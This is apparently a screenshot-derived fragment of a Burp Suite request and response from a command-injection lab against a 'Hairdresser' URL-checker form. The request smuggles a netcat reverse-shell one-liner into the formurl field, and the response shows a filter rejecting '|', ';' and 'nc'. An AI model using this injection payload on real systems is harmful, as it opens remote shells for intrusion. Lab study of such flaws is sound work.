 13
14 formurl=http%3A%2F%2Flocalhost%0arm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7Csh%20-i%202%3E%261%7Cnc%20
Search
Response
Pretty Raw Hex Render
</title>
11 </head>
12 <body>
13 <form action='exposed.php' method='POST'>
14 <span>
15 <p>
16 Enter the Hairdresser's location you would like to check. Example: http://localhost/test.html
17 </p>
18 </span>
19 <input type='text' name='formurl' id='formurl' width='50' value='http://localhost/test.html'/>
20 <input type='submit' name='submit' value='Go' id='submit' />
21 </form>
22 <span>
23 <p>
Requesting Site...
</p>
| is not a good thing to put in a URL; is not a good thing to put in a URLnc is not a good thing to put in a URL
</span>
24 </body>